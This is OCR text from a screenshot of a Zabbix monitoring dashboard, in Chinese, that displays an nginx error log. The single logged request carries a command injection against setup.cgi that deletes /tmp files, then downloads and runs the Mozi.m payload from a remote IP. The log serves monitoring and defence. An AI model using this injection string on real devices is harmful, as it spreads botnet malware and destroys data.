 ZABBIX 监测 资产记录 报表 配置 管理 支持 Share ?
仪表板 问题 概览 Web监测 最新数据 图形 聚合图形 拓扑图 自动发现 服务
127.0.0.1: nginx报错 以视图 值 纯文字
缩小 还剩 1 小时 过滤器
自从 now-1h
到 now
应用
还剩 2 天 昨天 今天 还剩 5 分钟
还剩 7 天 前天 今天到目前为止 还剩 15 分钟
还剩 30 天 上周的这一天 本周 还剩 30 分钟
还剩 3 个月 上一周 本周到目前为止 还剩 1 小时
还剩 6 个月 上一个月 本月 还剩 3 小时
还剩 1 年 去年 这个月到目前为止 还剩 6 小时
还剩 2 年 本年 还剩 12 小时
今年到目前为止 还剩 1 天
时间戳 值
2021-09-30 13:59:18 访问IP: 115.51.125.223 WEB状态码: 404 请求页面: https://localhost/setup.cgi 请求参数: next_file=netgear.cfg&todo=syscmd&cmd=rm+-
rf+/tmp/*;wget+http://115.51.125.223:45834/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 请求耗时: 0.0
@51CTO博客